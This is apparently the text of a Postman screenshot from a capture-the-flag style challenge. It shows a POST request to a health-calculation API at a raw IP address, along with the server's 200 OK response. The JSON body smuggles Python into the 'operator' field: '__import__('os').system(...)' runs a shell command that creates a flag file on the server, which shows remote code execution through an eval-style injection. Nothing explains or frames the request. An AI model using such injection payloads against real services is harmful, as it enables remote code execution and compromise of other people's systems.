 http://178.62.85.130:31680/api/get_health Save
POST http://178.62.85.130:31680/api/get_health Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "current_health": 10,
3 "attack_power": 10,
4 "operator": "+ __import__('os').system('touch /app/application/static/flag.txt') +"
5 }
Body Cookies Headers (5) Test Results Status: 200 OK Time: 503 ms Size: 180 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": 20
3 }